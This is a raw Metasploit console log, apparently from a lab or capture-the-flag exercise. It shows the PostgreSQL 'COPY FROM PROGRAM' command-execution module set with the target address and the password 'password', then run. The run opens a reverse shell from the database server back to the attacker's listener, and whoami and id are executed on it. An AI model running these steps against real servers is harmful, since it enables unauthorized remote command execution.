 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 10.10.20.82
rhosts => 10.10.20.82
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password password
password => password
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost tun0
lhost => tun0
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.18.0.188:4444
[*] 10.10.20.82:5432 - 10.10.20.82:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.20.82:5432 - Exploiting...
[+] 10.10.20.82:5432 - 10.10.20.82:5432 - wVmH2OV6mn dropped successfully
[+] 10.10.20.82:5432 - 10.10.20.82:5432 - wVmH2OV6mn created successfully
[+] 10.10.20.82:5432 - 10.10.20.82:5432 - wVmH2OV6mn copied successfully(valid syntax/command)
[+] 10.10.20.82:5432 - 10.10.20.82:5432 - wVmH2OV6mn dropped successfully(Cleaned)
[*] 10.10.20.82:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.18.0.188:4444 -> 10.10.20.82:33652) at 2022-10-20 04:05:25 -0400
whoami
postgres
id
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)